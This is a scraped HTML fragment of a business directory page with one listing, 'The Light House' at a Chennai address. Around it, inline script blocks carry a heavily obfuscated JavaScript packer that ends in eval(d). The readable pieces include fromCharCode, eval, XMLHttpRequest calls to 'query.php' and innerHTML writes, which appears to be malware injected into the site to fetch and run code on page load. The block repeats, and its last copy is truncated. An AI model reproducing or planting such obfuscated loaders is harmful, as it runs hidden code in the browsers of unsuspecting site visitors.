`6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">The Light House</span>
                      </div>182-183 Purasawalkam High Rd Kellys-10 Parrys Chennai-600001
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 